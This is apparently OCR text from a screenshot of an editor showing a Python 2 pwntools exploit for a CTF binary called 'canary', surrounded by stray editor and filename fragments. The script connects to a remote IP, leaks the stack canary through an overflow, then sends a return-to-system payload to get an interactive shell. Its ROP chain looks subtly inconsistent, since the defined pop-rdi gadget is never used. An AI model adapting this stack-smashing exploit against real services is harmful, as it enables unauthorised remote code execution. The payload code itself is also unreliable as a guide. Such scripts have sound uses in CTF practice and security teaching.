 Open
Save
op4
#!/usr/bin/env python2
#-*- coding:utf-8 -*
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
r=remote('202.119.201.197',10004)
elf=ELF('./canary')
sys=0x4005F0
sh_addr=0x0400904
ret_rdi=0x00000000004008e3
r.recvuntil("Let's pwn it!")
payload='a'*0x38
r.sendline(payload)
r.recvuntil('a'*0x38)
canary=r.recv(8)
canary=canary.ljust(8,'\x00')
canary=u64(canary)-0xa
log.info("canary:"+hex(canary))
payload="\x90"*0x38+p64(canary)+"\x90"*0x8+p64(sh_addr)+p64(sys)
r.sendline(payload)
r.recv()
r.interactive()
Python
Tab Width: 8
Ln 18, Col 57
INS
thu
peda-session-
blog: https://www.g
libc-2.29.so
peda-session-ciscn_
2019_es_2.txt